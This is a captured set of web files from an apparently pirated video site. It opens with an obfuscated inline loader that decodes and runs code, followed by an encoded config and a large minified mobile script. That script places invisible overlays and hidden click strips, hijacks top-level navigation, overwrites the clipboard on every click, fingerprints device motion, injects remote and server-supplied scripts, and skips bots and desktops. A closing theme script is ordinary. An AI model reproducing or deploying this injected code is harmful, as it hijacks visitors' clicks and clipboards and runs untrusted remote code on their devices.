DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{}Q@fo7Q0o((1Ko"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/s}Qn"a! (mO2OJY287_2(F6O2cYa[6)SJddffM6LMDL86)SJddffM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"6)SJddffMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Koppmq46(D0m(O^"%"g{00n\/L(/s}Qnj286)SJddff"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2000gc.4ridff.com:8005/d/3195?t=0.3701557368860988
body_size: 1085
content:
{"key":"[\"6f\"gs}Qn=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1K{{o}Q{Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@000p(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@000p(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}}nom((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://19316kldxjjs.uxtlrah.com:9569/vsr1tp2v0x/316
body_size: 6803
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"s}K\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@0s}KqqT7(mXYq_X7Jm(O^gQnKQ\"=\"J_5q}\"g\"hFFJLg\\/\\/@0s}KqqT7(m_Fd7Jd^m(O^gQnKQ\"=\"^_5q\"g\"hFFJLg\\/\\/@0COJFhqdm(qL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@0COJFhq)m(qL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"XL5}FJ@X0R\"=\"(qOLYM)pM(OqO5\"g\"#]Erx0E q62Yd5*p5df6Y2FconfYp=#]Erx0E=#]{sw}wa\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.pianbb.com/statics/js/stui_default.js?t=20260120
body_size: 1606
content:
/*!
 * Stui v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'images': {//图片处理
		'lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failurelimit: 15,
				skip_invisible: false
			})
		},
		'qrcode': function() {
		    $("img.qrcode").attr("src", "/statics/img/pianba.gif")
			//$("img.qrcode").attr("src", "https://api.maccms.com/qrcode/?w=150&h=150&url=" + encodeURIComponent(stui.browser.url) + "")
		}
	},
	'common': {//公共基础
		'tab': function() {
			$(".tab li").on('click',function(){
			    $(".tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
				$(".tab-content .item").eq(index).addClass('active').siblings().removeClass('active');
	  		})
		  	$(".down-tab li").on('click',function(){
			    $(".down-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("h3").html($(".down-tab li.active").html())
				$(".down-content .down-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".down-tab").hide()			
	  		})
		  	$(".play-tab li").on('click',function(){
			    $(".play-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("b").html($(".play-tab li.active").html())
				$(".play-content .play-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".play-tab").hide()			
	  		})
		  	$(".play-switch").on('click',function(){
		  		$(".play-tab").toggle()
		  	})
		  	$(".down-switch").on('click',function(){
		  		$(".down-tab").toggle()
		  	})
		},	
		'history': function() {
			if($.cookie("recente")){
			    var json=eval("("+$.cookie("recente")+")");
			    var list="";
			    for(i=0;i<json.length;i++){
			        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
			    }
			    $("#stui_history").append(list);
			}
			else
	            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
		   
		    $(".historyclean").on("click",function(){
		    	$.cookie("recente",null,{expires:-1,path: '/'});
		    })		    
		},
		'collapse': function() {
			$("a.detail-more").on("click",function(){
				$(this).parent().find(".detail-sketch").addClass("hide");
				$(this).parent().find(".detail-content").css("display","");
				$(this).remove();
			})
		},
		'more': function() {
			$(".menu-switch").on('click',function(){
		  		var display = PlaySide.css('display');
		  		if(display == 'block'){
		  			PlaySide.hide(); 
		  			PlayLeft.css("width","100%");
		  			$(this).find("span").html("打开菜单")
				}else{
					PlaySide.show();  
					PlayLeft.css("width","75%");
					$(this).find("span").html("关闭菜单")
				}
			})
		  	
		  	$(".open-desc").on('click',function(){
		  		$(".data-more").slideToggle("slow")
		  	})
		  	
		  	var date = new Date;
			var h = date.getHours();  //时
			var minute = date.getMinutes()  //分
			if(h<10){
				h = "0"+h;
			}
			if(minute<10){
				minute = "0"+minute;
			}
			$(".date").html('<span>'+h+":"+minute+"</span>");
		}
	}	
};
$(document).ready(function() {	
	stui.images.lazyload();
	stui.images.qrcode();
	stui.common.tab();
	stui.common.history();
	stui.common.collapse();
	stui.common.more();
});
